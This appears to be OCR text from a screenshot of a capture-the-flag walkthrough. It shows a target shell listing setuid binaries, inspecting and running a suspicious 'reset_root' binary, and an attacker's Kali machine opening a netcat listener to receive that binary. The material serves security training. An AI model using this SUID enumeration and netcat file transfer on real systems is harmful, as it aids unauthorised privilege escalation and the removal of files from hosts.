 1 2 3 4 2 21:14
mr-dev@kali: ~
File Actions Edit View Help
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/at
/usr/bin/sudo
/usr/bin/reset_root
/usr/sbin/grub2-set-bootflag
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
bash-5.1$ file /usr/bin/reset_root
file /usr/bin/reset_root
/usr/bin/reset_root: setuid ELF 64-bit LSB executable, x86-64,
x86-64.so.2, BuildID[sha1]=4851fddf6958d92a893f3d8042d04270d8d3
bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
bash-5.1$
┌──(mr-dev㉿kali)-[~]
└─$ nc -lvnp 3333 > reset_root
listening on [any] 3333 ...